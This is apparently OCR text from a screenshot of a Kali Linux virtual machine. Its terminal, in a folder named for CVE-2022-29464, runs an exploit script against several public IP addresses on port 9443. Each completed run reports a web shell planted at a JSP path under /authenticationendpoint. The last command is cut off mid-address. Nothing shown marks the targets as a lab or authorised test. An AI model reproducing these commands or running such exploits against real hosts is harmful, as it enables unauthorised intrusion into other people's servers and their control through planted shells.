 kali-linux-2022.1-EXAM-OSCP - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
kali-linux-2022.1-
Windows 7 x64
Home
kali-linux-2022.1-EXAM-OSCP
6:03
root@kali: ~/bugbounty/CVE-2022-29464
File Actions Edit View Help
┌──(root㉿kali)-[~/bugbounty/CVE-2022-29464]
└─# python3 exploit.py https://39.104.152.78:9443/ test.jsp
shell @ https://39.104.152.78:9443//authenticationendpoint/test.jsp
┌──(root㉿kali)-[~/bugbounty/CVE-2022-29464]
└─# python3 exploit.py https://139.217.236.92:9443/ js1.jsp
shell @ https://139.217.236.92:9443//authenticationendpoint/js1.jsp
┌──(root㉿kali)-[~/bugbounty/CVE-2022-29464]
└─# python3 exploit.py https://3.124.117.0:9443/ js.jsp
shell @ https://3.124.117.0:9443//authenticationendpoint/js.jsp
┌──(root㉿kali)-[~/bugbounty/CVE-2022-29464]
└─# python3 exploit.py https://18.156.116.29:9443/ js.jsp
shell @ https://18.156.116.29:9443//authenticationendpoint/js.jsp
┌──(root㉿kali)-[~/bugbounty/CVE-2022-29464]
└─# python3 exploit.py https://18.156.11 js.jsp
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Untitled
Type here to search
41°C مشمس
ENG
2:03 PM
6/17/2022
2